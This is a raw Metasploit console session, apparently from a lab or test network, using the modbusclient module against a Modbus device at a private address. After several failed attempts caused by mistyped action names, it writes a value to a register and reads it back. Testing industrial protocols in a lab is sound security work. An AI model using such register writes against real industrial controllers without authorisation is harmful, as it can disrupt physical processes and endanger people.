 [+] 10.37.129.3:502 - [0]
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) > set ACTION WRITE__REGISTERS
ACTION => WRITE__REGISTERS
msf auxiliary(modbusclient) > run
[-] Auxiliary failed: Msf::MissingActionError Invalid action: Please use: READ_COILS, READ_REGISTERS, WRITE_COIL, WRITE_REGISTER, WRITE_COILS, WRITE_REGISTERS
[-] Call stack:
msf auxiliary(modbusclient) > set ACTION WRITE__REGISTER
ACTION => WRITE__REGISTER
msf auxiliary(modbusclient) > run
[-] Auxiliary failed: Msf::MissingActionError Invalid action: Please use: READ_COILS, READ_REGISTERS, WRITE_COIL, WRITE_REGISTER, WRITE_COILS, WRITE_REGISTERS
[-] Call stack:
msf auxiliary(modbusclient) > set ACTION WRITE__REGISTERS
ACTION => WRITE__REGISTERS
msf auxiliary(modbusclient) > set ACTION WRITE__REGISTERS
ACTION => WRITE__REGISTERS
msf auxiliary(modbusclient) > set ACTION WRITE_REGISTERS
ACTION => WRITE_REGISTERS
msf auxiliary(modbusclient) > run
[-] 10.37.129.3:502 - The following option is needed in WRITE_REGISTERS mode: DATA_REGISTERS.
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) > set DATA_REGISTERS 1
DATA_REGISTERS => 1
msf auxiliary(modbusclient) > run
[*] 10.37.129.3:502 - Sending WRITE REGISTERS...
[+] 10.37.129.3:502 - Values 1 successfully written from registry address 3
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) > set ACTION READ_REGISTERS
ACTION => READ_REGISTERS
msf auxiliary(modbusclient) > run
[*] 10.37.129.3:502 - Sending READ REGISTERS...
[+] 10.37.129.3:502 - 1 register values from address 3 :
[+] 10.37.129.3:502 - [1]
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) > set ACTION READ_REGISTER
ACTION => READ_REGISTER
msf auxiliary(modbusclient) > run
[-] Auxiliary failed: Msf::MissingActionError Invalid action: Please use: READ_COILS, READ_REGISTERS, WRITE_COIL, WRITE_REGISTER, WRITE_COILS, WRITE_REGISTERS
[-] Call stack:
msf auxiliary(modbusclient) > set ACTION READ_REGISTERS